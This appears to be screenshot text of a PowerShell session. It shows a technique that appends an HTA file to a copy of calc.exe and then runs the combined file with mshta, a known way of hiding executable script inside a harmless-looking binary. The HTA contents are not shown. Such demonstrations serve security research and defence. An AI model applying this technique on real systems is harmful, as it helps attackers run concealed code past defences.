 Windows PowerShell
PS U:\> copy c:\windows\system32\calc.exe  C:\Users\philip\Desktop\htacalc.exe
PS U:\> type "C:\Users\philip\Desktop\hta.hta" >> C:\Users\philip\Desktop\htacalc.exe
PS U:\> C:\Users\philip\Desktop\htacalc.exe
PS U:\> mshta C:\Users\philip\Desktop\htacalc.exe
PS U:\>
Untitled - Notepad
File Edit Format View Help